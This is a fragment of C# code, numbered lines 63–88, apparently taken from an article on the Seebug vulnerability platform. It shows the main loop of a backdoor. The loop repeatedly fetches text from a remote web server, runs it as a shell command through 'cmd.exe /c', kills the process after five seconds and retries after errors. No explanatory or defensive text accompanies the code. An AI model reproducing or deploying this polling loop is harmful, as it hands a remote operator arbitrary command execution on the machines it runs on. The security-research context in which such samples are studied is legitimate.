 63 while (true)
64 {
65 try
66 {
67 HttpWebResponse resp = (HttpWebResponse)wr.GetResponse();
68 Stream dataStream = resp.GetResponseStream();
69 // Open the stream using a StreamReader for easy access.
70 StreamReader reader = new StreamReader(dataStream);
71 // Read the content.
72 string s = reader.ReadToEnd();
73 //exec the command
74 Process p = new Process();
75 p.StartInfo.FileName = "cmd.exe";
76 p.StartInfo.UseShellExecute = false;
77 p.StartInfo.Arguments = "/c " + s;
78 p.Start();
79 //sleep
80 Thread.Sleep(5000);
81 p.Kill();
82 }
83 catch
84 {
85 Thread.Sleep(10000);
86 }
87 }
88 }
Seebug漏洞平台